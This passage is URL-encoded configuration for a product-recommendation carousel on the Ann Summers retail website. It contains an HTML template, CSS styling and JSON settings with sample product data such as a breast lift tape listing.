7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401